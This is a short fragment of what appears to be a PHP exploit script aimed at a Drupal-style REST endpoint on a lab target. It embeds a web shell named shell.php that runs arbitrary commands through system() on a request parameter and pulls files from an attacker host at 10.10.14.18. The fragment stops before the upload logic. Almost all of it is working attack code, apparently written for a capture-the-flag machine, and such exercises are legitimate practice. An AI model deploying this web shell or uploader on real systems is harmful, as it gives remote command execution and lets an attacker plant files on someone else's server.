 define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.129.37.166';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$code = <<< 'EOD'
<?php
if(isset($_REQUEST['upload'])){
file_put_contents(
$_REQUEST['upload'],
file_get_contents("http://10.10.14.18/" . $_REQUEST['upload'])
);
}
if(isset($_REQUEST['cmd'])){
echo system($_REQUEST['cmd']);
}
?>
EOD;
$file = [
'filename' => 'shell.php',
'data' => $code
];